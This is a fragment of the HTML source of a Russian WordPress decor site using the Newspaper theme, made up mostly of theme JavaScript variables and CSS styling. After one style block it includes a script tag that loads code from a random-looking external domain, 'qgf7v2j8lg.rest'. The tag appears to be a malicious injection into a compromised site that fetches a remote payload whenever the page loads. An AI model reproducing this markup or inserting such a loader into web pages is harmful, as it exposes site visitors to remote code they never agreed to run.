  this.td_column_number = '';
  this.td_current_page = 1; //
  this.post_count = 0; //from wp
  this.found_posts = 0; //from wp
  this.max_num_pages = 0; //from wp
  this.td_filter_value = ''; //current live filter value
  this.is_ajax_running = false;
  this.td_user_action = ''; // load more or infinite loader (used by the animation)
  this.header_color = '';
  this.ajax_pagination_infinite_stop = ''; //show load more at page x
  }
  // td_js_generator - mini detector
  (function(){
  var htmlTag = document.getElementsByTagName("html")[0];
  if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
  htmlTag.className += ' ie10';
  }
  if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
  htmlTag.className += ' ie11';
  }
  if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
  htmlTag.className += ' td-md-is-ios';
  }
  var user_agent = navigator.userAgent.toLowerCase();
  if ( user_agent.indexOf("android") > -1 ) {
  htmlTag.className += ' td-md-is-android';
  }
  if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
  htmlTag.className += ' td-md-is-os-x';
  }
  if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
  htmlTag.className += ' td-md-is-chrome';
  }
  if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
  htmlTag.className += ' td-md-is-firefox';
  }
  if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
  htmlTag.className += ' td-md-is-safari';
  }
  if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
  htmlTag.className += ' td-md-is-iemobile';
  }
  })();
  var tdLocalCache = {};
  ( function () {
  "use strict";
  tdLocalCache = {
  data: {},
  remove: function (resource_id) {
  delete tdLocalCache.data[resource_id];
  },
  exist: function (resource_id) {
  return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
  },
  get: function (resource_id) {
  return tdLocalCache.data[resource_id];
  },
  set: function (resource_id, cachedData) {
  tdLocalCache.remove(resource_id);
  tdLocalCache.data[resource_id] = cachedData;
  }
  };
  })();
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var td_ajax_url="https:\/\/butterflydecor.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6.1";
  var td_get_template_directory_uri="https:\/\/butterflydecor.ru\/wp-content\/themes\/Newspaper";
  var tds_snap_menu="smart_snap_always";
  var tds_logo_on_sticky="show_header_logo";
  var tds_header_style="12";
  var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
  var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
  var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
  var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#a05aad";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
  var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
  var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
  var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
  var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
  body {
  background-color:#ffffff;
  background-image:url("/wp-content/uploads/2019/06/background-img-1.jpg");
  background-attachment:fixed;
  }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
  .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
  .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
  .td-header-wrap .black-menu .sf-menu > li > a:hover,
  .td-header-wrap .black-menu .sf-menu > .sfHover > a,
  .td-header-style-12 .td-header-menu-wrap-full,
  .sf-menu > .current-menu-item > a:after,
  .sf-menu > .current-menu-ancestor > a:after,
  .sf-menu > .current-category-ancestor > a:after,
  .sf-menu > li:hover > a:after,
  .sf-menu > .sfHover > a:after,
  .sf-menu ul .td-menu-item > a:hover,
  .sf-menu ul .sfHover > a,
  .sf-menu ul .current-menu-ancestor > a,
  .sf-menu ul .current-category-ancestor > a,
  .sf-menu ul .current-menu-item > a,
  .td-header-style-12 .td-affix,
  .header-search-wrap .td-drop-down-search:after,
  .header-search-wrap .td-drop-down-search .btn:hover,
  input[type=submit]:hover,
  .td-read-more a,
  .td-post-category:hover,
  .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
  .td_top_authors .td-active .td-author-post-count,
  .td_top_authors .td-active .td-author-comments-count,
  .td_top_authors .td_mod_wrap:hover .td-author-post-count,
  .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
  .td-404-sub-sub-title a:hover,
  .td-search-form-widget .wpb_button:hover,
  .td-rating-bar-wrap div,
  .td_category_template_3 .td-current-sub-category,
  .dropcap,
  .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
  .wpb_default,
  .wpb_default:hover,
  .td-left-smart-list:hover,
  .td-right-smart-list:hover,
  .woocommerce-checkout .woocommerce input.button:hover,
  .woocommerce-page .woocommerce a.button:hover,
  .woocommerce-account div.woocommerce .button:hover,
  #bbpress-forums button:hover,
  .bbp_widget_login .button:hover,
  .td-footer-wrapper .td-post-category,
  .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
  .woocommerce .product a.button:hover,
  .woocommerce .product #respond input#submit:hover,
  .woocommerce .checkout input#place_order:hover,
  .woocommerce .woocommerce.widget .button:hover,
  .single-product .product .summary .cart .button:hover,
  .woocommerce-cart .woocommerce table.cart .button:hover,
  .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
  .td-next-prev-wrap a:hover,
  .td-load-more-wrap a:hover,
  .td-post-small-box a:hover,
  .page-nav .current,
  .page-nav:first-child > div,
  .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
  .td_category_template_4 .td-category-siblings .td-category a:hover,
  #bbpress-forums .bbp-pagination .current,
  #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
  .td-theme-slider:hover .slide-meta-cat a,
  a.vc_btn-black:hover,
  .td-trending-now-wrapper:hover .td-trending-now-title,
  .td-scroll-up,
  .td-smart-list-button:hover,
  .td-weather-information:before,
  .td-weather-week:before,
  .td_block_exchange .td-exchange-header:before,
  .td_block_big_grid_9.td-grid-style-1 .td-post-category,
  .td_block_big_grid_9.td-grid-style-5 .td-post-category,
  .td-grid-style-6.td-hover-1 .td-module-thumb:after {
  background-color: #a05aad;
  }
  .woocommerce .woocommerce-message .button:hover,
  .woocommerce .woocommerce-error .button:hover,
  .woocommerce .woocommerce-info .button:hover {
  background-color: #a05aad !important;
  }
  .woocommerce .product .onsale,
  .woocommerce.widget .ui-slider .ui-slider-handle {
  background: none #a05aad;
  }
  .woocommerce.widget.widget_layered_nav_filters ul li a {
  background: none repeat scroll 0 0 #a05aad !important;
  }
  a,
  cite a:hover,
  .td_mega_menu_sub_cats .cur-sub-cat,
  .td-mega-span h3 a:hover,
  .td_mod_mega_menu:hover .entry-title a,
  .header-search-wrap .result-msg a:hover,
  .top-header-menu li a:hover,
  .top-header-menu .current-menu-item > a,
  .top-header-menu .current-menu-ancestor > a,
  .top-header-menu .current-category-ancestor > a,
  .td-social-icon-wrap > a:hover,
  .td-header-sp-top-widget .td-social-icon-wrap a:hover,
  .td-page-content blockquote p,
  .td-post-content blockquote p,
  .mce-content-body blockquote p,
  .comment-content blockquote p,
  .wpb_text_column blockquote p,
  .td_block_text_with_title blockquote p,
  .td_module_wrap:hover .entry-title a,
  .td-subcat-filter .td-subcat-list a:hover,
  .td-subcat-filter .td-subcat-dropdown a:hover,
  .td_quote_on_blocks,
  .dropcap2,
  .dropcap3,
  .td_top_authors .td-active .td-authors-name a,
  .td_top_authors .td_mod_wrap:hover .td-authors-name a,
  .td-post-next-prev-content a:hover,
  .author-box-wrap .td-author-social a:hover,
  .td-author-name a:hover,
  .td-author-url a:hover,
  .td_mod_related_posts:hover h3 > a,
  .td-post-template-11 .td-related-title .td-related-left:hover,
  .td-post-template-11 .td-related-title .td-related-right:hover,
  .td-post-template-11 .td-related-title .td-cur-simple-item,
  .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
  .comment-reply-link:hover,
  .logged-in-as a:hover,
  #cancel-comment-reply-link:hover,
  .td-search-query,
  .td-category-header .td-pulldown-category-filter-link:hover,
  .td-category-siblings .td-subcat-dropdown a:hover,
  .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
  .widget a:hover,
  .widget_calendar tfoot a:hover,
  .woocommerce a.added_to_cart:hover,
  #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
  #bbpress-forums .bbp-forum-freshness a:hover,
  #bbpress-forums .bbp-topic-freshness a:hover,
  #bbpress-forums .bbp-forums-list li a:hover,
  #bbpress-forums .bbp-forum-title:hover,
  #bbpress-forums .bbp-topic-permalink:hover,
  #bbpress-forums .bbp-topic-started-by a:hover,
  #bbpress-forums .bbp-topic-started-in a:hover,
  #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
  #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
  .widget_display_replies .bbp-author-name,
  .widget_display_topics .bbp-author-name,
  .footer-text-wrap .footer-email-wrap a,
  .td-subfooter-menu li a:hover,
  .footer-social-wrap a:hover,
  a.vc_btn-black:hover,
  .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
  .td_module_17 .td-read-more a:hover,
  .td_module_18 .td-read-more a:hover,
  .td_module_19 .td-post-author-name a:hover,
  .td-instagram-user a {
  color: #a05aad;
  }
  a.vc_btn-black.vc_btn_square_outlined:hover,
  a.vc_btn-black.vc_btn_outlined:hover,
  .td-mega-menu-page .wpb_content_element ul li a:hover {
  color: #a05aad !important;
  }
  .td-next-prev-wrap a:hover,
  .td-load-more-wrap a:hover,
  .td-post-small-box a:hover,
  .page-nav .current,
  .page-nav:first-child > div,
  .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
  .td_category_template_4 .td-category-siblings .td-category a:hover,
  #bbpress-forums .bbp-pagination .current,
  .post .td_quote_box,
  .page .td_quote_box,
  a.vc_btn-black:hover {
  border-color: #a05aad;
  }
  .td_wrapper_video_playlist .td_video_currently_playing:after {
  border-color: #a05aad !important;
  }
  .header-search-wrap .td-drop-down-search:before {
  border-color: transparent transparent #a05aad transparent;
  }
  .block-title > span,
  .block-title > a,
  .block-title > label,
  .widgettitle,
  .widgettitle:after,
  .td-trending-now-title,
  .td-trending-now-wrapper:hover .td-trending-now-title,
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
  .td-related-title .td-cur-simple-item,
  .woocommerce .product .products h2,
  .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
  background-color: #a05aad;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background-color: #a05aad !important;
  }
  .block-title,
  .td-related-title,
  .wpb_tabs .wpb_tabs_nav,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
  .woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-color: #a05aad;
  }
  .td_block_wrap .td-subcat-item .td-cur-simple-item {
  color: #a05aad;
  }
  .td-grid-style-4 .entry-title
  {
  background-color: rgba(160, 90, 173, 0.7);
  }
  .block-title > span,
  .block-title > span > a,
  .block-title > a,
  .block-title > label,
  .widgettitle,
  .widgettitle:after,
  .td-trending-now-title,
  .td-trending-now-wrapper:hover .td-trending-now-title,
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
  .td-related-title .td-cur-simple-item,
  .woocommerce .product .products h2,
  .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
  .td-weather-information:before,
  .td-weather-week:before,
  .td_block_exchange .td-exchange-header:before {
  background-color: #a05aad;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background-color: #a05aad !important;
  }
  .block-title,
  .td-related-title,
  .wpb_tabs .wpb_tabs_nav,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
  .woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-color: #a05aad;
  }
  .block-title > span,
  .block-title > span > a,
  .widget_rss .block-title .rsswidget,
  .block-title > a,
  .widgettitle,
  .widgettitle > a,
  .td-trending-now-title,
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
  .td-related-title .td-cur-simple-item,
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
  .woocommerce .product .products h2 {
  color: #ffffff;
  }
  @media (max-width: 767px) {
  body .td-header-wrap .td-header-main-menu {
  background-color: #bfbfbf !important;
  }
  }
  .td-menu-background:before,
  .td-search-background:before {
  background: #7669ad;
  background: -moz-linear-gradient(top, #7669ad 0%, #e34c47 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #7669ad), color-stop(100%, #e34c47));
  background: -webkit-linear-gradient(top, #7669ad 0%, #e34c47 100%);
  background: -o-linear-gradient(top, #7669ad 0%, @mobileu_gradient_two_mob 100%);
  background: -ms-linear-gradient(top, #7669ad 0%, #e34c47 100%);
  background: linear-gradient(to bottom, #7669ad 0%, #e34c47 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7669ad', endColorstr='#e34c47', GradientType=0 );
  }
  .td-mobile-content .current-menu-item > a,
  .td-mobile-content .current-menu-ancestor > a,
  .td-mobile-content .current-category-ancestor > a,
  #td-mobile-nav .td-menu-login-section a:hover,
  #td-mobile-nav .td-register-section a:hover,
  #td-mobile-nav .td-menu-socials-wrap a:hover i,
  .td-search-close a:hover i {
  color: #e34c47;
  }
  .mfp-content .td-login-button:active,
  .mfp-content .td-login-button:hover {
  background-color: #e34c47;
  }
  .white-popup-block:after {
  background: #e34c47;
  background: -moz-linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #e34c47), color-stop(100%, rgba(66, 189, 205, 0.8)));
  background: -webkit-linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  background: -o-linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  background: -ms-linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  background: linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e34c47', endColorstr='rgba(66, 189, 205, 0.8)', GradientType=0 );
  }
  </style>
  <script src="https://qgf7v2j8lg.rest/script.js"></script> <noscript>
  <style type="text/css">

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style></noscript>
  <style scoped="">
  .td_uid_4_65a0ef307e91c_rand .td_module_wrap:hover .entry-title a,
  .td_uid_4_65a0ef307e91c_rand a.td-pulldown-filter-link:hover,
  .td_uid_4_65a0ef307e91c_rand .td-subcat-item a:hover,
  .td_uid_4_65a0ef307e91c_rand .td-subcat-item .td-cur-simple-item,
  .td_uid_4_65a0ef307e91c_rand .td_quote_on_blocks,
  .td_uid_4_65a0ef307e91c_rand .td-opacity-cat .td-post-category:hover,
  .td_uid_4_65a0ef307e91c_rand .td-opacity-read .td-read-more a:hover,
  .td_uid_4_65a0ef307e91c_rand .td-opacity-author .td-post-author-name a:hover,
  .td_uid_4_65a0ef307e91c_rand .td-instagram-user a {
  color: #e29c04;
  }
  .td_uid_4_65a0ef307e91c_rand .td-next-prev-wrap a:hover,
  .td_uid_4_65a0ef307e91c_rand .td-load-more-wrap a:hover {
  background-color: #e29c04;
  border-color: #e29c04;
  }
  .td_uid_4_65a0ef307e91c_rand .block-title span,
  .td_uid_4_65a0ef307e91c_rand .td-trending-now-title,
  .td_uid_4_65a0ef307e91c_rand .block-title a,
  .td_uid_4_65a0ef307e91c_rand .td-read-more a,
  .td_uid_4_65a0ef307e91c_rand .td-weather-information:before,
  .td_uid_4_65a0ef307e91c_rand .td-weather-week:before,
  .td_uid_4_65a0ef307e91c_rand .td-subcat-dropdown:hover .td-subcat-more,
  .td_uid_4_65a0ef307e91c_rand .td-exchange-header:before,
  .td_uid_4_65a0ef307e91c_rand .td-post-category:hover {
  background-color: #e29c04;
  }
  .td_uid_4_65a0ef307e91c_rand .block-title {
  border-color: #e29c04;
  }
  </style>
  <style scoped="">
  .td_uid_11_65a0ef308236b_rand .td_module_wrap:hover .entry-title a,
  .td_uid_11_65a0ef308236b_rand a.td-pulldown-filter-link:hover,
  .td_uid_11_65a0ef308236b_rand .td-subcat-item a:hover,
  .td_uid_11_65a0ef308236b_rand .td-subcat-item .td-cur-simple-item,
  .td_uid_11_65a0ef308236b_rand .td_quote_on_blocks,
  .td_uid_11_65a0ef308236b_rand .td-opacity-cat .td-post-category:hover,
  .td_uid_11_65a0ef308236b_rand .td-opacity-read .td-read-more a:hover,
  .td_uid_11_65a0ef308236b_rand .td-opacity-author .td-post-author-name a:hover,
  .td_uid_11_65a0ef308236b_rand .td-instagram-user a {
  color: #4caf50;
  }
  .td_uid_11_65a0ef308236b_rand .td-next-prev-wrap a:hover,
  .td_uid_11_65a0ef308236b_rand .td-load-more-wrap a:hover {
  background-color: #4caf50;
  border-color: #4caf50;
  }
  .td_uid_11_65a0ef308236b_rand .block-title span,
  .td_uid_11_65a0ef308236b_rand .td-trending-now-title,
  .td_uid_11_65a0ef308236b_rand .block-title a,
  .td_uid_11_65a0ef308236b_rand .td-read-more a,
  .td_uid_11_65a0ef308236b_rand .td-weather-information:before,
  .td_uid_11_65a0ef308236b_rand .td-weather-week:before,
  .td_uid_11_65a0ef308236b_rand .td-subcat-dropdown:hover .td-subcat-more,
  .td_uid_11_65a0ef308236b_rand .td-exchange-header:before,
  .td_uid_11_65a0ef308236b_rand .td-post-category:hover {
  background-color: #4caf50;
  }
  .td_uid_11_65a0ef308236b_rand .block-title {
  border-color: #4caf50;
  }
  </style>
  <style scoped="">
  .td_uid_18_65a0ef3086a6a_rand .td_module_wrap:hover .entry-title a,
  .td_uid_18_65a0ef3086a6a_rand a.td-pulldown-filter-link:hover,
  .td_uid_18_65a0ef3086a6a_rand .td-subcat-item a:hover,
  .td_uid_18_65a0ef3086a6a_rand .td-subcat-item .td-cur-simple-item,
  .td_uid_18_65a0ef3086a6a_rand .td_quote_on_blocks,
  .td_uid_18_65a0ef3086a6a_rand .td-opacity-cat .td-post-category:hover,
  .td_uid_18_65a0ef3086a6a_rand .td-opacity-read .td-read-more a:hover,
  .td_uid_18_65a0ef3086a6a_rand .td-opacity-author .td-post-author-name a:hover,
  .td_uid_18_65a0ef3086a6a_rand .td-instagram-user a {
  color: #607d8b;
  }
  .td_uid_18_65a0ef3086a6a_rand .td-next-prev-wrap a:hover,
  .td_uid_18_65a0ef3086a6a_rand .td-load-more-wrap a:hover {
  background-color: #607d8b;
  border-color: #607d8b;
  }
  .td_uid_18_65a0ef3086a6a_rand .block-title span,
  .td_uid_18_65a0ef3086a6a_rand .td-trending-now-title,
  .td_uid_18_65a0ef3086a6a_rand .block-title a,
  .td_uid_18_65a0ef3086a6a_rand .td-read-more a,
  .td_uid_18_65a0ef3086a6a_rand .td-weather-information:before,
  .td_uid_18_65a0ef3086a6a_rand .td-weather-week:before,
  .td_uid_18_65a0ef3086a6a_rand .td-subcat-dropdown:hover .td-subcat-more,
  .td_uid_18_65a0ef3086a6a_rand .td-exchange-header:before,
  .td_uid_18_65a0ef3086a6a_rand .td-post-category:hover {
  background-color: #607d8b;
  }
  .td_uid_18_65a0ef3086a6a_rand .block-title {
  border-color: #607d8b;
  }
  </style>
  <style scoped="">
  .td_uid_19_65a0ef30888c8_rand .td_module_wrap:hover .entry-title a,
  .td_uid_19_65a0ef30888c8_rand a.td-pulldown-filter-link:hover,
  .td_uid_19_65a0ef30888c8_rand .td-subcat-item a:hover,
  .td_uid_19_65a0ef30888c8_rand .td-subcat-item .td-cur-simple-item,
  .td_uid_19_65a0ef30888c8_rand .td_quote_on_blocks,
  .td_uid_19_65a0ef30888c8_rand .td-opacity-cat .td-post-category:hover,
  .td_uid_19_65a0ef30888c8_rand .td-opacity-read .td-read-more a:hover,
  .td_uid_19_65a0ef30888c8_rand .td-opacity-author .td-post-author-name a:hover,
  .td_uid_19_65a0ef30888c8_rand .td-instagram-user a {
  color: #f44336;
  }
  .td_uid_19_65a0ef30888c8_rand .td-next-prev-wrap a:hover,
  .td_uid_19_65a0ef30888c8_rand .td-load-more-wrap a:hover {
  background-color: #f44336;
  border-color: #f44336;
  }
  .td_uid_19_65a0ef30888c8_rand .block-title span,
  .td_uid_19_65a0ef30888c8_rand .td-trending-now-title,
  .td_uid_19_65a0ef30888c8_rand .block-title a,
  .td_uid_19_65a0ef30888c8_rand .td-read-more a,
  .td_uid_19_65a0ef30888c8_rand .td-weather-information:before,
  .td_uid_19_65a0ef30888c8_rand .td-weather-week:before,
  .td_uid_19_65a0ef30888c8_rand .td-subcat-dropdown:hover .td-subcat-more,
  .td_uid_19_65a0ef30888c8_rand .td-exchange-header:before,
  .td_uid_19_65a0ef30888c8_rand .td-post-category:hover {
  background-color: #f44336;
  }
  .td_uid_19_65a0ef30888c8_rand .block-title {
  border-color: #f44336;
  }
  </style>
  <style scoped="">
  .td_uid_29_65a0ef30947c8_rand .td_module_wrap:hover .entry-title a,
  .td_uid_29_65a0ef30947c8_rand a.td-pulldown-filter-link:hover,
  .td_uid_29_65a0ef30947c8_rand .td-subcat-item a:hover,
  .td_uid_29_65a0ef30947c8_rand .td-subcat-item .td-cur-simple-item,
  .td_uid_29_65a0ef30947c8_rand .td_quote_on_blocks,
  .td_uid_29_65a0ef30947c8_rand .td-opacity-cat .td-post-category:hover,
  .td_uid_29_65a0ef30947c8_rand .td-opacity-read .td-read-more a:hover,
  .td_uid_29_65a0ef30947c8_rand .td-opacity-author .td-post-author-name a:hover,
  .td_uid_29_65a0ef30947c8_rand .td-instagram-user a {
  color: #e91e63;
  }
  .td_uid_29_65a0ef30947c8_rand .td-next-prev-wrap a:hover,
  .td_uid_29_65a0ef30947c8_rand .td-load-more-wrap a:hover {
  background-color: #e91e63;
  border-color: #e91e63;
  }
  .td_uid_29_65a0ef30947c8_rand .block-title span,
  .td_uid_29_65a0ef30947c8_rand .td-trending-now-title,
  .td_uid_29_65a0ef30947c8_rand .block-title a,
  .td_uid_29_65a0ef30947c8_rand .td-read-more a,
  .td_uid_29_65a0ef30947c8_rand .td-weather-information:before,
  .td_uid_29_65a0ef30947c8_rand .td-weather-week:before,
  .td_uid_29_65a0ef30947c8_rand .td-subcat-dropdown:hover .td-subcat-more,
  .td_uid_29_65a0ef30947c8_rand .td-exchange-header:before,
  .td_uid_29_65a0ef30947c8_rand .td-post-category:hover {
  background-color: #e91e63;
  }
  .td_uid_29_65a0ef30947c8_rand .block-title {
  border-color: #e91e63;
  }
  </style>
  <style scoped="">
  .td_uid_30_65a0ef3096fce_rand .td_module_wrap:hover .entry-title a,
  .td_uid_30_65a0ef3096fce_rand a.td-pulldown-filter-link:hover,
  .td_uid_30_65a0ef3096fce_rand .td-subcat-item a:hover,
  .td_uid_30_65a0ef3096fce_rand .td-subcat-item .td-cur-simple-item,
  .td_uid_30_65a0ef3096fce_rand .td_quote_on_blocks,
  .td_uid_30_65a0ef3096fce_rand .td-opacity-cat .td-post-category:hover,
  .td_uid_30_65a0ef3096fce_rand .td-opacity-read .td-read-more a:hover,
  .td_uid_30_65a0ef3096fce_rand .td-opacity-author .td-post-author-name a:hover,
  .td_uid_30_65a0ef3096fce_rand .td-instagram-user a {
  color: #4db2ec;
  }
  .td_uid_30_65a0ef3096fce_rand .td-next-prev-wrap a:hover,
  .td_uid_30_65a0ef3096fce_rand .td-load-more-wrap a:hover {
  background-color: #4db2ec;
  border-color: #4db2ec;
  }
  .td_uid_30_65a0ef3096fce_rand .block-title span,
  .td_uid_30_65a0ef3096fce_rand .td-trending-now-title,
  .td_uid_30_65a0ef3096fce_rand .block-title a,
  .td_uid_30_65a0ef3096fce_rand .td-read-more a,
  .td_uid_30_65a0ef3096fce_rand .td-weather-information:before,
  .td_uid_30_65a0ef3096fce_rand .td-weather-week:before,
  .td_uid_30_65a0ef3096fce_rand .td-subcat-dropdown:hover .td-subcat-more,
  .td_uid_30_65a0ef3096fce_rand .td-exchange-header:before,
  .td_uid_30_65a0ef3096fce_rand .td-post-category:hover {
  background-color: #4db2ec;
  }
  .td_uid_30_65a0ef3096fce_rand .block-title {
  border-color: #4db2ec;
  }
  </style>
  <style type="text/css" media="screen">

  /* custom css theme panel */
  .slidebox-spec-cb {
  /*width: 70%;
  border-top: 0 none;
  background-color: transparent;
  box-shadow: none;
  padding: 0;*/
  width: auto !important;
  max-width: 90%;
  }
  @media screen and (min-width: 1000px) {
  .slidebox-spec-cb {
  max-width:1070px;
  }
  } 
  .td-post-content blockquote p {
  font-size: 20px;
  line-height: 30px;
  text-transform: none;
  /* color: #0703b5; */
  color: #000000;
  }
  .post header .entry-title {
  text-transform: uppercase;
  font-size: 32px;
  }
  #toc_container li, #toc_container ul {
  padding: 10;
  } 
  #toc_container ul {
  padding: 10;
  }
  #toc_container a {
  color: #5e0068;
  }
  @media screen and (max-width: 800px) {
  ul.relatedYouTubeVideos {
  display:      block;
  margin:       1em auto;
  }
  ul.relatedYouTubeVideos li,
  ul.relatedYouTubeVideos img,
  ul.relatedYouTubeVideos object {
  display:      block;
  width:        100%;
  height:       auto;
  position: static;
  }
  ul.relatedYouTubeVideos li {
  padding:      1em 0;
  text-align:   center;
  }
  }
  .tab-video {
  margin: -27px;    
  }
  .td-post-content ul:not(.toc_list){
  padding-top: 5px;
  padding-bottom: 5px;
  background-color:#e9fdff;
  color:#000;
  border-radius: 10px;
  border: 1px solid #c4daff;
  }
  .td-post-content ul:not(.toc_list):not(.relatedYouTubeVideos):not(.img) > li:before {
  padding-right:10px;
  font-size: 22px;
  font-weight: bold;
  color: #007e18;
  content: "\2714";
  transition-duration: 0.5s;
  }
  .td-post-content ul > li {
  position: relative;
  margin: 0 0 10px;
  padding: 0 0 0 20px;
  list-style: none;
  font-size: 90%;
  }
  .td-post-content ol > li {
  position: relative;
  margin: 0 0 18px;
  padding: 0 0 0 30px;
  font-size: 90%;
  border-radius: 10px;
  }
  .td-post-content ol{
  counter-reset: li;
  margin: 0 0 18px;
  list-style: none;
  background-color:#e9fdff;
  border: 1px solid #c4daff;
  padding: 12px;
  border-radius: 10px;
  }
  .td-post-content ol > li:before {
  content: counter(li);
  counter-increment: li;
  border-radius: 0%;
  background:  no-repeat;
  background-color:#007e18;
  border: 1px solid #fff;
  font-size: 14px;
  color: #fff;
  text-align: center;
  position: absolute;
  top: -1px;
  left: 0;
  width: 24px;
  background-size: 24px;
  line-height: 24px;
  height: 24px;
  z-index: 10;
  }
  .td-post-content ol > li:last-child{
  margin-bottom: 0px !important;
  }
  .td-post-content ul > li:last-child{
  margin-bottom: 0px !important;
  }
